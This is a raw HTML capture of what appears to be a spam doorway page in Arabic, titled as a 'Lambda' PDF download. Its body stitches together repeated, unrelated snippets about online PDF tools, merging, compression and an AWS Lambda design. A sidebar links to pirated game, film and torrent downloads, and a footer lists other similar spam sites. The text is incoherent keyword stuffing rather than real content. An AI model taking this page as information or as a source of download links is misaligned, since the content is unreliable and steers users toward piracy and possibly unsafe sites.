

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/bichoff84178vypa/539116.html
body_size: 4080
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Lambda تنزيل ملف pdf [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Lambda تنزيل ملف pdf</h1>
<p>أفضل ستة تطبيقات لإدارة ملفات PDF مع التوجه المتزايد نحو إستخدام ملفات pdf أكثر من قبل ، برزت برامج وتطبيقات تحمل بعض المميزات مثل عرض ملفات pdf بوضوح ,التعديل، الإضافة و التقسيم و كتابة تعليقات توضيحية. اسحب وإسقط ملف(ات) pdf الخاصة بك إلى منطقة المعاينة أعلاه، أو قم باستخدام زر "إضافة pdf". اكتب كلمة المرور الصحيحة إذا كنت تعرفها وفقط انقر على زر "فتح pdf" على الفور لإزالة كلمة المرور تلقائيا. الخطوة 1. افتح ملف PDF يرجى فتح وثيقة PDF من زر "Open File" في برنامج PDFelement أولا. الخطوة 2. الدمج مع PDF آخر انتقل إلى علامة التبويب "Page”، ثم حدد خيار "Insert" > "From PDF" لتصفح وتحديد ملف PDF أخرى لفتحه. طريقة سهلة لدمج ملفات pdf في ملف واحد. ببساطة إضافة الملفات ، وضبط ترتيب الملفات حسب حاجتك. انقر فوق زر دمج الملفات ، وسوف يدمج ملفاتك في ملف pdf واحد بسرعة.</p>
<h2>أفضل طريقة يمكنك استخدامها لتحويل ملف HTML إلى ملف PDF في ثوانٍ معدودة. مجاني 100% وآمن وسهل الاستخدام! Convertio — أداة متقدمة على الإنترنت تحل أي مشاكل تحدث مع الملفات. </h2>
<p>سهل الإستعمال و PDF Editor مجاني على الشبكة لتعديل ملفات PDF. لا تسجيل أو تنصيب مطلوبين - عدل الوثائق مباشرة على متصفحك! </p>
<h3>تنزيل pdf تصميمات Lambda للمعالجة الدفعية وفي الوقت الفعلي على Spark Streaming وSpark SQL من AWS تعرّف على عناصر الاستخدام وطريقة تكوين تفاصيل البنية التحتية، مثل مثيلات الحوسبة وإجراءات تمهيد التشغيل</h3>
<p>تقسيم ملف pdf عن طريق نطاقات الصفحات أو استخراج كافة صفحات pdf إلى ملفات pdf متعددة. تقسيم أو استخراج ملفات pdf عبر الإنترنت وبسهولة ومجانا. اضغط "تنزيل" لحفظ ملف pdf المدمج إلى جهاز الكمبيوتر الخاص بك. احفظ الملف على الدروب بوكس. يمكنك حفظ الملف المدمج على دروب بوكس. اختر "احفظ على الدروب بوكس" من خلال ايقونة "تنزيل"</p>
<h3>كيف تضغط ملف pdf مجاناً عبر الإنترنت. ارفع ملفك على ضاغط pdf المجاني عبر الإنترنت.يمكنك رفع ملف pdf مباشرة من جهاز الكمبيوتر أو من غوغل درايف أو دروب بوكس.</h3>
<p>من اهم المميزات الجديدة في برنامج Foxit PDF Reader ايضاً هي ميزة تحويل ملف الـ PDF الى نص مثل ملف وورد او ملف مفكرة . الصورة التالية توضح واجهة البرنامج بعد تحميل برنامج Foxit PDF للكمبيوتر .  pdf.pdf تنسيق المستند المحمول PDF هو تنسيق ملف مستند يحتوي على نص وصور وبيانات وما إلى ذلك. هذا النوع من المستندات مستقل عن نظام التشغيل ، وهو عبارة عن معيار مفتوح يضغط المستند والرسومات المتجهة ، ويمكن عرضه في متصفحات   تنزيل ملف القبول المركزي pdf 2021.  عند الضغط على « تنزيل عبر تلكرام » سيعمل الموقع على فتح   أدوات تعديل ملفات PDF مجانية. إضافة النصوص والأشكال والتعليقات والفقرات العامة في مستندات PDF بسهولة. املأ نماذج PDF وعدّل على محتويات PDF باستخدام أدوات التعليق. </p>
<h3>قلل حجم ملف pdf الخاص بك بسهولة على الإنترنت قم بتقليص ملف PDF عن طريق تحسين حجم الصور وجودتها وإزالة البيانات غير الضرورية ، حتى تتمكن من إرسال مرفق بريد إلكتروني أصغر حجمًا أو توفير مساحة على</h3>
<p>pdf.pdf تنسيق المستند المحمول PDF هو تنسيق ملف مستند يحتوي على نص وصور وبيانات وما إلى ذلك. هذا النوع من المستندات مستقل عن نظام التشغيل ، وهو عبارة عن معيار مفتوح يضغط المستند والرسومات المتجهة ، ويمكن عرضه في متصفحات   تنزيل ملف القبول المركزي pdf 2021.  عند الضغط على « تنزيل عبر تلكرام » سيعمل الموقع على فتح   أدوات تعديل ملفات PDF مجانية. إضافة النصوص والأشكال والتعليقات والفقرات العامة في مستندات PDF بسهولة. املأ نماذج PDF وعدّل على محتويات PDF باستخدام أدوات التعليق.  تعديل ملفات pdf مع كاندي pdf - تعديل pdf مجاناً عبر الإنترنت. تحويل pdf إلى word، وpdf إلى jpg، دمج pdf، تقسيم pdf، ضغط pdf، إلخ.  PDF Candy: تحويل الملفات إلى صيغة PDF. الرجاء إدخال بريدك الإلكتروني لإعادة تعيين كلمة المرور الخاصة بك.  Wordالى PDF تحويل ملف. انقر فوق الزر "تحويل" ثم "تنزيل" ملف Word الخاص بك. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierilgv.web.app/86876/30012.html">ek</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/51530/73449.html">ek</a></li><li><a href="https://jobbenaj.web.app/73486/78193.html">ek</a></li><li><a href="https://hurmanblirrikgwcf.web.app/23941/81141.html">ek</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/82035.html">ek</a></li><li><a href="https://hurmanblirrikwdmz.web.app/5655/87708.html">ek</a></li><li><a href="https://valutawpnf.web.app/22419/76251.html">ek</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/438847.html">تحميل برنامج تشغيل الرسومات ويندوز 8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/827424.html">في عداد المفقودين تحميل سيل الرحلة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/788560.html">الإصدار الأول من تنزيل terraria للجوال</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/165107.html">كيفية تنزيل نسخة الجامعة على simmeapolis</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/864183.html">موسم اثنين ونصف الرجال تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/424636.html">جاليفر وزارة الدفاع 1.6.4 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/292999.html">طالب العام 2 مجانا mp3 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/882756.html">Amd 6950 driver تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/634349.html">تحميل لعبة mortal kombat 3 iso للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/992410.html">كيفية تنزيل الموسيقى المجانية على ps vita</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/625915.html">تنزيل safari لنظام التشغيل mac os x 10.6 8 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/187289.html">تنزيل video & tv cast windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/851379.html">تنزيل دليل garageband pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/800981.html">تحميل مجاني 40 بوصة أنماط المفرش الكروشيه</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/499295.html">تحميل فيلم laung laachi بجودة عالية 1080p</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/680967.html">تحميل لعبة black ops 4 open beta pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/87022.html">تحميل فيلم جنس تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/758036.html">كسر الألفية يأخذ على الاستثمار تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/625702.html">تحميل لعبة فيفا 16 جهاز كمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/859218.html">تنزيل برنامج nero 7 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/243184.html">الاخوة جوناس بارد تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/544736.html">Imessage chat android download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/736183.html">Lynyrd skynyrd إذا غادرت هنا غدًا تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/82179.html">تحميل برنامج best sound equalizer windows 10 2021</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>